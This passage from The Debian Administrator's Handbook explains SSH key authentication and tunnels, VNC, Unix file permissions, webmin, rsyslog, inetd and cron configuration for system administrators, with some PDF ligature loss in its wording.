sftp is an interactive command, similar to ftp. In a single session, sftp can transfer severalfiles, and it is possible to manipulate remote files with it (delete, rename, change permissions,etc.).Debian uses OpenSSH, a free version of SSH maintained by the OpenBSD project (a free operat-ing system based on the BSD kernel, focused on security) and fork of the original SSH softwaredeveloped by the SSH Communications Security Corp company, of Finland. This company ini-tially developed SSH as free software, but eventually decided to continue its development undera proprietary license. The OpenBSD project then created OpenSSH to maintain a free version ofSSH.
BACK TO BASICSFork
A “fork”, in the soware field, means a new project that starts as a clone of anexisting project, and that will compete with it. From there on, both sowarewill usually quickly diverge in terms of new developments. A fork is oen theresult of disagreements within the development team.
The option to fork a project is a direct result of the very nature of free so-ware; a fork is a healthy event when it enables the continuation of a projectas free soware (for example in case of license changes). A fork arising fromtechnical or personal disagreements is oen a waste of human resources; an-other resolution would be preferable. Mergers of two projects that previouslywent through a prior fork are not unheard of.
Since Etch, OpenSSH is split into two packages. The client part is in the openssh-client package,and the server is in the openssh-server package. The ssh meta-package depends on both partsand facilitates installation of both (apt-get install ssh).
GOING FURTHERHardware acceleration for
SSH
Some hardware provides native support of mathematical functions used byencryption, which can speed up the required calculations, thus increasing per-formance of some tools (and lightening the load on themain processor). Thesetools notably include the OpenSSL library, which is in turn used by OpenSSH.
Although a project for standardization of drivers is underway (notably at thekernel level), the variety of hardware is still managed inequitably and hetero-geneously. For example, the Padlock system included in Via C3 processors isonly partially supported. While the Linux kernel does offer various encryptionalgorithms, the OpenSSL 0.9.8 library in Squeeze only handles delegation ofAES encryption to the hardware dedicated to that purpose, but not the SHAalgorithms; you have to recompile it with a patch.
è http://www.logix.cz/michal/devel/padlock/
9.2.2.1. Key-Based Authentication
Each time someone logs in over SSH, the remote server asks for a password to authenticatethe user. This can be problematic if you want to automate a connection, or if you use a tool
190 The Debian Administrator's Handbook

that requires frequent connections over SSH. This is why SSH offers a key-based authenticationsystem.The user generates a key pair on the client machine with ssh-keygen -t rsa; the public key isstored in ~/.ssh/id_rsa.pub, while the corresponding private key is stored in ~/.ssh/id_rsa.The user then uses ssh-copy-id server to add their public key to the ~/.ssh/authorized_keys file on the server. If the private key was not protected with a “passphrase” at the timeof its creation, all subsequent logins on the server will work without a password. Otherwise,the private key must be decrypted each time by entering the passphrase. Fortunately, ssh-agent allows us to keep private keys in memory to not have to regularly re-enter the password.For this, you simply use ssh-add (once per work session) provided that the session is alreadyassociated with a functional instance of ssh-agent. Debian activates it by default in graphicalsessions, but this can be deactivated by changing /etc/X11/Xsession.options. For a consolesession, you can manually start it with eval $(ssh-agent).
SECURITYProtection of the private key
Whoever has the private key can login on the account thus configured. Thisis why access to the private key is protected by a “passphrase”. Someone whoacquires a copy of a private key file (for example, ~/.ssh/id_rsa) still has toknow this phrase in order to be able to use it. This additional protection is not,however, impregnable, and if you think that this file has been compromised,it is best to disable that key on the computers in which it has been installed(by removing it from the authorized_keys files) and replacing it with a newlygenerated key.
CULTUREOpenSSL flaw in Debian Etch
The OpenSSL library, as initially provided in Debian Etch, had a serious prob-lem in its random number generator (RNG). Indeed, the Debian maintainerhad made a change in order for the library to not be the source of warningsfor programs using it and that would be analyzed by memory testing toolslike valgrind. Unfortunately, this change also meant that the RNG was em-ploying only one source of entropy corresponding to the process number (PID)whose 32,000 possible values do not offer enough randomness.
è http://www.debian.org/security/2008/dsa-1571
Specifically, whenever OpenSSL was used to generate a key, it always pro-duced a key within a known set of hundreds of thousands of keys (32,000multiplied by a small number of key lengths). This affected SSH keys, SSLkeys, and X.509 certificates used by numerous applications, such as Open-VPN. A cracker had only to try all of the keys to gain unauthorized access. Toreduce the impact of the problem, the SSH daemon was modified to refuseproblematic keys that are listed in the openssh-blacklist and openssh-blacklist-extra packages. Additionally, the ssh-vulnkey command allows identificationof possibly compromised keys in the system.
A more thorough analysis of this incident brings to light that it is the resultof multiple (small) problems, both at the OpenSSL project, as well as withthe Debian package maintainer. A widely used library like OpenSSL should— without modifications — not generate warnings when tested by valgrind.Furthermore, the code (especially the parts as sensitive as the RNG) should bebeer commented to prevent such errors. The Debian maintainer, for his part,wanting to validate hismodificationswith theOpenSSL developers, simply ex-plained his modifications without providing them the corresponding patch to
191Chapter 9 — Unix Services

review. He also did not clearly identify himself as the maintainer of the corre-sponding Debian package. Finally, in his maintenance choices, the maintainerdid not clearly document the changes made to the original code; all the mod-ifications are effectively stored in a Subversion repository, but they ended upall lumped into one single patch during creation of the source package.
It is difficult under such conditions to find the corrective measures to preventsuch incidents from recurring. The lesson to be learned here is that everydivergence Debian introduces to upstream soware must be justified, docu-mented, submied to the upstream project when possible, and widely pub-licized. It is from this perspective that the new source package format (“3.0(quilt)”) and the Debian patch tracker were developed.
è http://patch-tracker.debian.org
9.2.2.2. Using Remote X11 Applications
The SSH protocol allows forwarding of graphical data (“X11” session, from the name of themostwidespread graphical system in Unix); the server then keeps a dedicated channel for those data.Specifically, a graphical program executed remotely can be displayed on the X.org server of thelocal screen, and the whole session (input and display) will be secure. Since this feature allowsremote applications to interfere with the local system, it is disabled by default. You can enableit by specifying X11Forwarding yes in the server configuration file (/etc/ssh/sshd_config).Finally, the user must also request it by adding the -X option to the ssh command-line.
9.2.2.3. Creating Encrypted Tunnels with Port Forwarding
Its -R and -L options allow ssh to create “encrypted tunnels” between two machines, securelyforwarding a local TCP port (see sidebar “TCP/UDP” (page 222)) to a remote machine or viceversa.
VOCABULARYTunnel
The Internet, and most LANs that are connected to it, operate in packet modeand not in connected mode, meaning that a packet issued from one computerto another is going to be stopped at several intermediary routers to find itsway to its destination. You can still simulate a connected operation where thestream is encapsulated in normal IP packets. These packets follow their usualroute, but the stream is reconstructed unchanged at the destination. We callthis a “tunnel”, analogous to a road tunnel in which vehicles drive directlyfrom the entrance (input) to the exit (output) without encountering any inter-sections, as opposed to a path on the surface that would involve intersectionsand changing direction.
You can use this opportunity to add encryption to the tunnel: the stream thatflows through it is then unrecognizable from the outside, but it is returned indecrypted form at the exit of the tunnel.
ssh -L 8000:server:25 intermediary establishes an SSH session with the intermediary hostand listens to local port 8000 (see Figure 9.2, “Forwarding a local port with SSH” (page 193)).
192 The Debian Administrator's Handbook

For any connection established on this port, sshwill initiate a connection from the intermediarycomputer to port 25 on the server, and will bind both connections together.ssh -R 8000:server:25 intermediary also establishes an SSH session to the intermediarycomputer, but it is on this machine that ssh listens to port 8000 (see Figure 9.3, “Forwarding aremote port with SSH” (page 194)). Any connection established on this port will cause ssh toopen a connection from the local machine on to port 25 of the server, and to bind both connec-tions together.In both cases, connections are made to port 25 on the server host, which pass through the SSHtunnel established between the localmachine and the intermediarymachine. In the first case, theentrance to the tunnel is local port 8000, and the data move towards the intermediary machinebefore being directed to the server on the “public” network. In the second case, the input andoutput in the tunnel are reversed; the entrance is port 8000 on the intermediary machine, theoutput is on the local host, and the data are then directed to the server. In practice, the serveris usually either the local machine or the intermediary. That way SSH secures the connectionfrom one end to the other.
Figure 9.2 Forwarding a local port with SSH
193Chapter 9 — Unix Services

Figure 9.3 Forwarding a remote port with SSH
9.2.3. Using Remote Graphical Desktops
VNC (Virtual Network Computing) allows remote access to graphical desktops.This tool is mostly used for technical assistance; the administrator can see the errors that theuser is facing, and show them the correct course of action without having to stand by them.First, the user must authorize sharing their session. The GNOME and KDE graphical desk-top environments include, respectively, vino and krfb, which provide a graphical interfacethat allows sharing an existing session over VNC (found, respectively, in the menus at System→ Preferences→ Remote Desktop and K→ Internet→ Desktop Sharing). For other graphi-cal desktop environments, the x11vnc command (from the Debian package of the same name)serves the same purpose; you can make it available to the user with an explicit icon.When the graphical session is made available by VNC, the administrator must connect to it witha VNC client. GNOME has vinagre and tsclient for that, while KDE includes krdc (in themenuat K→ Internet→ Remote Desktop Client). There are other VNC clients that use the commandline, such as xvnc4viewer in the Debian package of the same name. Once connected, the ad-ministrator can see what's going on, work on the machine remotely, and show the user how toproceed.
SECURITYVNC over SSH
If you want to connect by VNC, and you don't want your data sent in cleartext on the network, it is possible to encapsulate the data in an SSH tunnel(see Section 9.2.2.3, “Creating Encrypted Tunnels with Port Forwarding” (page192)). You simply have to know that VNC uses port 5900 by default for thefirst screen (called “localhost:0”), 5901 for the second (called “localhost:1”), etc.
The ssh -L localhost:5901:localhost:5900 -N -T machine command cre-ates a tunnel between local port 5901 in the localhost interface and port 5900of themachine host. The first “localhost” restricts SSH to listening to only thatinterface on the local machine. The second “localhost” indicates the interfaceon the remote machine which will receive the network traffic entering in “lo-calhost:5901”. Thus vncviewer localhost:1 will connect the VNC client tothe remote screen, even though you indicate the name of the local machine.
194 The Debian Administrator's Handbook

When the VNC session is closed, remember to close the tunnel by also quiingthe corresponding SSH session.
BACK TO BASICSDisplay manager
gdm, kdm and xdm are Display Managers. They take control of the graphicalinterface shortly aer boot in order to provide the user a login screen. Oncethe user has logged in, they execute the programs needed to start a graphicalwork session.
VNC also works for mobile users, or company executives, who occasionally need to login fromtheir home to access a remote desktop similar to the one they use at work. The configurationof such a service is more complicated: you first install the vnc4server package, change the con-figuration of the display manager to accept XDMCP Query requests (for gdm, this can be donegraphically via the System→ Administration→ Login Screen menu and then the “Remote”tab; note that this applies only to gdm and not gdm3, which is the version installed by default inSqueeze), and finally, start the VNC server with inetd so that a session is automatically startedwhen a user tries to login. For example, you may add this line to /etc/inetd.conf:5950 stream tcp nowait nobody.tty /usr/bin/Xvnc Xvnc -inetd -query
å localhost -once -geometry 1024x768 -depth 16 securitytypes=none
Redirecting incoming connections to the displaymanager solves the problem of authentication,because only users with local accounts will pass the gdm login screen (or equivalent kdm, xdm,etc.). As this operation allows multiple simultaneous logins without any problem (provided theserver is powerful enough), it can even be used to provide complete desktops for mobile users(or for less powerful desktop systems, configured as thin clients). Users simply login to theserver's screen with vncviewer server:50, because the port used is 5950.
9.3. Managing Rights
Linux is definitely a multi-user system, so it is necessary to provide a permission system tocontrol the set of authorized operations on files and directories, which includes all the systemresources and devices (on a Unix system, any device is represented by a file or directory). Thisprinciple is common to all Unix systems, but a reminder is always useful, especially as there aresome interesting and relatively unknown advanced uses.Each file or folder has specific permissions for three categories of users:
• its owner (symbolized by u as in “user”);
• its owner group (symbolized by g as in “group”), representing all the members of thegroup;
• the others (symbolized by o as in “other”).
Three types of rights can be combined:
195Chapter 9 — Unix Services

• reading (symbolized by r as in “read”);
• writing (or modifying, symbolized by w as in “write”);
• executing (symbolized by x as in “eXecute”).
In the case of a file, these rights are easily understood: read access allows reading the content(including copying), write access allows changing it, and execute access allows you to run it(which will only work if it's a program).
SECURITYsetuid and setgid executables
Two particular rights are relevant to executable files: setuid and setgid (sym-bolized with the leer “s”). Note that we frequently speak of “bit”, since eachof these boolean values can be represented by a 0 or a 1. These two rights al-low any user to execute the programwith the rights of the owner or the group,respectively. This mechanism grants access to features requiring higher levelpermissions than those you would usually have.
Since a setuid root program is systematically run under the super-user iden-tity, it is very important to ensure it is secure and reliable. Indeed, a userwho would manage to subvert it to call a command of their choice could thenimpersonate the root user and have all rights on the system.
A directory is handled differently. Read access gives the right to consult the list of its entries(files and directories), write access allows creating or deleting files, and execute access allowscrossing through it (especially to go there with the cd command). Being able to cross througha directory without being able to read it gives permission to access the entries therein that areknown by name, but not to find them if you do not know that they exist or under what name.
SECURITYsetgid directory and sticky
bit
The setgid bit also applies to directories. Any newly-created item in such di-rectories is automatically assigned the owner group of the parent directory,instead of inheriting the creator's main group as usual. This setup avoids theuser having to change its main group (with the newgrp command) when work-ing in a file tree shared between several users of the same dedicated group.
The “sticky” bit (symbolized by the leer “t”) is a permission that is only usefulin directories. It is especially used for temporary directories where everybodyhas write access (such as /tmp/): it restricts deletion of files so that only theirowner (or the owner of the parent directory) can do it. Lacking this, everyonecould delete other users' files in /tmp/.
Three commands control the permissions associated with a file:
• chown user file changes the owner of the file;
• chgrp group file alters the owner group;
• chmod rights file changes the permissions for the file.
196 The Debian Administrator's Handbook
There are two ways of presenting rights. Among them, the symbolic representation is probablythe easiest to understand and remember. It involves the letter symbols mentioned above. Youcan define rights for each category of users (u/g/o), by setting them explicitly (with =), byadding (+), or subtracting (-). Thus the u=rwx,g+rw,o-r formula gives the owner read, write,and execute rights, adds read and write rights for the owner group, and removes read rightsfor other users. Rights not altered by the addition or subtraction in such a command remainunmodified. The letter a, for “all”, covers all three categories of users, so that a=rx grants allthree categories the same rights (read and execute, but not write).The (octal) numeric representation associates each right with a value: 4 for read, 2 for write,and 1 for execute. We associate each combination of rights with the sum of the figures. Eachvalue is then assigned to different categories of users by putting them end to end in the usualorder (owner, group, others).For instance, the chmod 754 file command will set the following rights: read, write and exe-cute for the owner (since 7 = 4 + 2 + 1); read and execute for the group (since 5 = 4 + 1); read-onlyfor others. The 0 means no rights; thus chmod 600 file allows for read/write rights for theowner, and no rights for anyone else. The most frequent right combinations are 755 for exe-cutable files and directories, and 644 for data files.To represent special rights, you can prefix a fourth digit to this number according to the sameprinciple, where the setuid, setgid and sticky bits are 4, 2 and 1, respectively. chmod 4754 willassociate the setuid bit with the previously described rights.Note that the use of octal notation only allows to set all the rights at once on a file; you can notuse it to simply add a new right, such as read access for the group owner, since you must takeinto account the existing rights and compute the new corresponding numerical value.
TIPRecursive operation
Sometimes we have to change rights for an entire file tree. All the commandsabove have a -R option to operate recursively in sub-directories.
The distinction between directories and files sometimes causes problems withrecursive operations. That's why the “X” leer has been introduced in thesymbolic representation of rights. It represents a right to execute which ap-plies only to directories (and not to files lacking this right). Thus, chmod -Ra+X directory will only add execute rights for all categories of users (a) forall of the sub-directories and files for which at least one category of user (evenif their sole owner) already has execute rights.
TIPChanging the user and group
Frequently you want to change the group of a file at the same time that youchange the owner. The chown command has a special syntax for that: chownuser:group
GOING FURTHERumask
When an application creates a file, it assigns indicative permissions, knowingthat the system automatically removes certain rights, given by the commandumask. Enter umask in a shell; you will see a mask such as 0022. This is simplyan octal representation of the rights to be systematically removed (in this case,the write right for the group and other users).
197Chapter 9 — Unix Services

If you give it a new octal value, the umask command modifies the mask. Usedin a shell initialization file (for example, ~/.bash_profile), it will effectivelychange the default mask for your work sessions.
9.4. Administration Interfaces
Using a graphical interface for administration is interesting in various circumstances. An ad-ministrator does not necessarily know all the configuration details for all their services, anddoesn't always have the time to go seeking out the documentation on the matter. A graphicalinterface for administration can thus accelerate the deployment of a new service. It can alsosimplify the setup of services which are hard to configure.Such an interface is only an aid, and not an end in itself. In all cases, the administrator mustmaster its behavior in order to understand and work around any potential problem.Since no interface is perfect, youmay be tempted to try several solutions. This is to be avoided asmuch as possible, since different tools are sometimes incompatible in their workmethods. Evenif they all target to be very flexible and try to adopt the configuration file as a single reference,they are not always able to integrate external changes.
9.4.1. Administrating On a Web Interface: webmin
This is, without a doubt, one of the most successful administration interfaces. It is a modularsystemmanaged through aweb browser, covering awide array of areas and tools. Furthermore,it is internationalized and available in many languages.Sadly, webmin is no longer part of Debian since Etch. Its Debian maintainer — Jaldhar H. Vyas —removed the packages he created because he no longer had the time required to maintain themat an acceptable quality level. Nobody has officially taken over, so Squeeze does not have thewebmin package.There is, however, an unofficial package distributed on the webmin.com website. Contraryto the packages included in Sarge, this package is monolithic; all of its configuration modulesare installed and activated by default, even if the corresponding service is not installed on themachine.
SECURITYChanging the root password
On first login, identification is conduced with the root username and its usualpassword. It is recommended to change the password used for webmin as soonas possible, so that if it is compromised, the root password for the server willnot be involved, even if this confers important administrative rights to themachine.
Beware! Since webmin has so many features, a malicious user accessing itcould compromise the security of the entire system. In general, interfaces ofthis kind are not recommended for important systems with strong securityconstraints (firewall, sensitive servers, etc.).
198 The Debian Administrator's Handbook

Webmin is used through a web interface, but it does not require Apache to be installed. Essen-tially, this software has its own integrated mini web server. This server listens by default onport 10000 and accepts secure HTTP connections.Included modules cover a wide variety of services, among which:
• all base services: creation of users and groups, management of crontab files, init scripts,viewing of logs, etc.
• bind: DNS server configuration (name service);
• postfix: SMTP server configuration (e-mail);
• inetd: configuration of the inetd super-server;
• quota: user quota management;
• dhcpd: DHCP server configuration;
• proftpd: FTP server configuration;
• samba: Samba file server configuration;
• software: installation or removal of software from Debian packages and system updates.
The administration interface is available in a web browser at hps://localhost:10000. Beware!Not all the modules are directly usable. Sometimes they must be configured by specifying thelocations of the corresponding configuration files and some executable files (program). Fre-quently the system will politely prompt you when it fails to activate a requested module.
ALTERNATIVEgnome-system-tools
The GNOME project also provides a graphical administration interface inthe gnome-system-tools package. Installed by default for a desktop sys-tem, it includes applications that can be found in the menu at System→Administration. Easy to use, these applications cover only a limited numberof base services: user and group management, time configuration, networkconfiguration, disk management, and management of startup services.
9.4.2. Configuring Packages: debconf
Many packages are automatically configured after asking a few questions during installationthrough the Debconf tool. These packages can be reconfigured by running dpkg-reconfigurepackage.For most cases, these settings are very simple; only a few important variables in the configu-ration file are changed. These variables are often grouped between two “demarcation” lines sothat reconfiguration of the package only impacts the enclosed area. In other cases, reconfigu-ration will not change anything if the script detects a manual modification of the configurationfile, in order to preserve these human interventions (because the script can't ensure that itsown modifications will not disrupt the existing settings).
199Chapter 9 — Unix Services

DEBIAN POLICYPreserving changes
The Debian Policy expressly stipulates that everything should be done to pre-serve manual changes made to a configuration file, so more and more scriptstake precautions when editing configuration files. The general principle issimple: the script will only make changes if it knows the status of the config-uration file, which is verified by comparing the checksum of the file againstthat of the last automatically generated file. If they are the same, the scriptis authorized to change the configuration file. Otherwise, it determines thatthe file has been changed and asks what action it should take (install the newfile, save the old file, or try to integrate the new changes with the existingfile). This precautionary principle has long been unique to Debian, but otherdistributions have gradually begun to embrace it.
The ucf program (from the Debian package of the same name) can be used toimplement such a behavior.
9.5. syslog System Events
9.5.1. Principle and Mechanism
The rsyslogd daemon is responsible for collecting service messages coming from applicationsand the kernel, then distributing them into log files (usually stored in the /var/log/ directory).It obeys the /etc/rsyslog.conf configuration file.
SUPPLEMENTSMoving from sysklogd to
rsyslog
Debian Squeeze installs rsyslog by default, while older versions (up to Etch, butnot Lenny) used sysklogd. The transition was not automatic, and in the caseof an upgrade from Etch, rsyslog should be installed manually if you want tokeep in sync with Debian's default choice.
Migration from one to the other is painless, since the default configuration isvery similar, and the syntax of the older /etc/syslog.conf is compatible withthe new /etc/rsyslog.conf.
Each log message is associated with an application subsystem (called “facility” in the documen-tation):
• auth and authpriv: for authentication;
• cron: comes from task scheduling services, cron and atd;
• daemon: affects a daemon without any special classification (DNS, NTP, etc.);
• p: concerns the FTP server;
• kern: message coming from the kernel;
• lpr: comes from the printing subsystem;
• mail: comes from the e-mail subsystem;
200 The Debian Administrator's Handbook

• news: Usenet subsystem message (especially from an NNTP — Network News TransferProtocol — server that manages newsgroups);
• syslog: messages from the syslogd server, itself;
• user: user messages (generic);
• uucp: messages from the UUCP server (Unix to Unix Copy Program, an old protocol no-tably used to distribute e-mail messages);
• local0 to local7: reserved for local use.
Each message is also associated with a priority level. Here is the list in decreasing order:
• emerg: “Help!” There's an emergency, the system is probably unusable.
• alert: hurry up, any delay can be dangerous, action must be taken immediately;
• crit: conditions are critical;
• err: error;
• warn: warning (potential error);
• notice: conditions are normal, but the message is important;
• info: informative message;
• debug: debugging message.
9.5.2. The Configuration File
The syntax of the /etc/rsyslog.conf file is detailed in the rsyslog.conf(5) manual page,but there is also HTML documentation available in the rsyslog-doc package (/usr/share/doc/rsyslog-doc/html/index.html). The overall principle is to write “selector” and “action”pairs. The selector defines all relevant messages, and the actions describes how to deal withthem.
9.5.2.1. Syntax of the Selector
The selector is a semicolon-separated list of subsystem.priority pairs (example: auth.notice;mail.info). An asterisk may represent all subsystems or all priorities (examples: *.alert ormail.*). Several subsystems can be grouped, by separating themwith a comma (example: auth,mail.info). The priority indicated also covers messages of equal or higher priority; thus auth.alertindicates the auth subsystemmessages of alert or emerg priority. Prefixedwith an exclamationpoint (!), it indicates the opposite, in other words the strictly lower priorities; auth.!notice,thus, indicates messages issued from auth, with info or debug priority. Prefixed with an equal
201Chapter 9 — Unix Services
sign (=), it corresponds to precisely and only the priority indicated (auth.=notice only concernsmessages from auth with notice priority).Each element in the list on the selector overrides previous elements. It is thus possible to restricta set or to exclude certain elements from it. For example, kern.info;kern.!err means messagesfrom the kernel with priority between info and warn. The none priority indicates the emptyset (no priorities), and may serve to exclude a subsystem from a set of messages. Thus, *.crit;kern.none indicates all the messages of priority equal to or higher than crit not coming fromthe kernel.
9.5.2.2. Syntax of Actions
BACK TO BASICSThe named pipe, a persistent
pipe
A named pipe is a particular type of file that operates like a traditional pipe(the pipe that you make with the “|” symbol on the command line), but via afile. This mechanism has the advantage of being able to relate two unrelatedprocesses. Anything wrien to a named pipe blocks the process that writesuntil another process aempts to read the data wrien. This second processreads the data wrien by the first, which can then resume execution.
Such a file is created with the mkfifo command.
The various possible actions are:
• add the message to a file (example: /var/log/messages);
• send the message to a remote syslog server (example: @log.falcot.com);
• send the message to an existing named pipe (example: |/dev/xconsole);
• send the message to one or more users, if they are logged in (example: root,rhertzog);
• send the message to all logged in users (example: *);
• write the message in a text console (example: /dev/y8).
SECURITYForwarding logs
It is a good idea to record the most important logs on a separate machine (per-haps dedicated for this purpose), since this will prevent any possible intruderfrom removing traces of their intrusion (unless, of course, they also compro-mise this other server). Furthermore, in the event of a major problem (suchas a kernel crash), you have the logs available on another machine, which in-creases your chances of determining the sequence of events that caused thecrash.
To accept log messages sent by other machines, you must reconfigure rsys-log: in practice, it is sufficient to activate the ready-for-use entries in /etc/rsyslog.conf ($ModLoad imudp and $UDPServerRun 514).
202 The Debian Administrator's Handbook

9.6. The inetd Super-Server
Inetd (often called “Internet super-server”) is a server of servers. It executes rarely used serverson demand, so that they do not have to run continuously.The /etc/inetd.conf file lists these servers and their usual ports. The inetd command listensto all of them; when it detects a connection to any such port, it executes the correspondingserver program.
DEBIAN POLICYRegister a server in inetd.
conf
Packages frequently want to register a new server in the /etc/inetd.conffile, but Debian Policy prohibits any package from modifying a configurationfile that it doesn't own. This is why the updated-inetd script (in the pack-age with the same name) was created: It manages the configuration file, andother packages can thus use it to register a new server to the super-server'sconfiguration.
Each significant line of the /etc/inetd.conf file describes a server through seven fields (sep-arated by spaces):
• The TCP or UDP port number, or the service name (which is mapped to a standard portnumber with the information contained in the /etc/services file).
• The socket type: stream for a TCP connection, dgram for UDP datagrams.
• The protocol: tcp or udp.
• The options: two possible values: wait or nowait, to tell inetd whether it should waitor not for the end of the launched process before accepting another connection. For TCPconnections, easily multiplexable, you can usually use nowait. For programs respondingover UDP, you should use nowait only if the server is capable of managing several con-nections in parallel. You can suffix this field with a period, followed by the maximumnumber of connections authorized per minute (the default limit is 40).
• The user name of the user under whose identity the server will run.
• The full path to the server program to execute.
• The arguments: this is a complete list of the program's arguments, including its ownname(argv[0] in C).
The following example illustrates the most common cases:
203Chapter 9 — Unix Services

talk dgram udp wait nobody.tty /usr/sbin/in.talkd in.talkdfinger stream tcp nowait nobody /usr/sbin/tcpd /usr/sbin/in.fingerdident stream tcp nowait nobody /usr/sbin/identd identd -i
Example 9.1 Excerpt from /etc/inetd.conf
The tcpd program is frequently used in the /etc/inetd.conf file. It allows limiting incomingconnections by applying access control rules, documented in the hosts_access(5) manual page,and which are configured in the /etc/hosts.allow and /etc/hosts.deny files. Once it hasbeen determined that the connection is authorized, tcpd executes the real server (like /usr/bin/in.fingerd in our example).
COMMUNITYWietse Venema
Wietse Venema, whose expertise in security has made him a renowned pro-grammer, is the author of the tcpd program. He is also the main creator ofPostfix, the modular e-mail server (SMTP, Simple Mail Transfer Protocol), de-signed to be safer and more reliable than sendmail, which features a longhistory of security vulnerabilities.
ALTERNATIVEOther inetd commands
There is no lack of alternatives. In addition to openbsd-inetd and netkit-inetdalready mentioned, there are inetutils-inetd, micro-inetd, rlinetd and xinetd.
This last incarnation of a super-server offers very interesting possibilities.Most notably, its configuration can be split into several files (stored, of course,in the /etc/xinetd.d/ directory), which can make an administrator's life eas-ier.
9.7. Scheduling Tasks with cron and atd
cron is the daemon responsible for executing scheduled and recurring commands (every day,every week, etc.); atd is that which deals with commands to be executed a single time, but at aspecific moment in the future.In a Unix system, many tasks are scheduled for regular execution:
• rotating the logs;
• updating the database for the locate program;
• back-ups;
• maintenance scripts (such as cleaning out temporary files).
By default, all users can schedule the execution of tasks. Each user has thus their own crontabin which they can record scheduled commands. It can be edited by running crontab -e (itscontent is stored in the /var/spool/cron/crontabs/user file).
204 The Debian Administrator's Handbook

SECURITYRestricting cron or atd
You can restrict access to cron by creating an explicit authorization file(whitelist) in /etc/cron.allow, in which you indicate the only users autho-rized to schedule commands. All others will automatically be deprived ofthis feature. Conversely, to only block one or two troublemakers, you couldwrite their username in the explicit prohibition file (blacklist), /etc/cron.deny. This same feature is available for atd, with the /etc/at.allow and/etc/at.deny files.
The root user has their own crontab, but can also use the /etc/crontab file, or write additionalcrontab files in the /etc/cron.d directory. These last two solutions have the advantage of beingable to specify the user identity to use when executing the command.The cron package includes by default some scheduled commands that execute:
• programs in the /etc/cron.hourly/ directory once per hour;
• programs in /etc/cron.daily/ once per day;
• programs in /etc/cron.weekly/ once per week;
• programs in /etc/cron.monthly/ once per month.
Many Debian packages rely on this service, they put maintenance scripts in these directories,which ensure optimal operation of their services.
9.7.1. Format of a crontab File
TIPText shortcuts for cron
cron recognizes some abbreviations which replace the first five fields in acrontab entry. They correspond to the most classic scheduling options:
• @yearly: once per year (January 1, at 00:00);
• @monthly: once per month (the 1st of the month, at 00:00);
• @weekly: once per week (Sunday at 00:00);
• @daily: once per day (at 00:00);
• @hourly: once per hour (at the beginning of each hour).
SPECIAL CASEcron and daylight savings
time.
In Debian, cron takes the time change (for Daylight Savings Time, or in fact forany significant change in the local time) into account as best as it can. Thus,the commands that should have been executed during an hour that neverexisted (for example, tasks scheduled at 2:30 amduring the Spring time changein France, since at 2:00 am the clock jumps directly to 3:00 am) are executedshortly aer the time change (thus around 3:00 am DST). On the other hand,in autumn, when commands would be executed several times (2:30 am DST,then an hour later at 2:30 am standard time, since at 3:00 am DST the clockturns back to 2:00 am) are only executed once.
205Chapter 9 — Unix Services

Be careful, however, if the order in which the different scheduled tasks andthe delay between their respective executions maers, you should check thecompatibility of these constraints with cron's behavior; if necessary, you canprepare a special schedule for the two problematic nights per year.
Each significant line of a crontab describes a scheduled command with the six (or seven) follow-ing fields:
• the value for the minute (number from 0 to 59);
• the value for the hour (from 0 to 23);
• the value for the day of the month (from 1 to 31);
• the value for the month (from 1 to 12);
• the value for the day of the week (from 0 to 7, 1 corresponding to Monday, Sunday beingrepresented by both 0 and 7; it is also possible to use the first three letters of the name ofthe day of the week in English, such as Sun, Mon, etc.);
• the user name under whose identity the command must be executed (in the /etc/crontab file and in the fragments located in /etc/cron.d/, but not in the users' owncrontab files);
• the command to execute (when the conditions defined by the first five columns are met).
All these details are documented in the crontab(5) man page.Each value can be expressed in the form of a list of possible values (separated by commas). Thesyntax a-b describes the interval of all the values between a and b. The syntax a-b/c describesthe interval with an increment of c (example: 0-10/2 means 0,2,4,6,8,10). An asterisk * is awildcard, representing all possible values.
#Format#min hour day mon dow command
# Download data every night at 7:25 pm25 19 * * * $HOME/bin/get.pl
# 8:00 am, on weekdays (Monday through Friday)00 08 * * 1-5 $HOME/bin/dosomething
206 The Debian Administrator's Handbook

# Restart the IRC proxy after each reboot@reboot /usr/bin/dircproxy
Example 9.2 Sample crontab file
TIPExecuting a command on
boot
To execute a command a single time, just aer booting the computer, you canuse the @reboot macro (a simple restart of cron does not trigger a commandscheduled with @reboot). This macro replaces the first five fields of an entryin the crontab.
9.7.2. Using the at Command
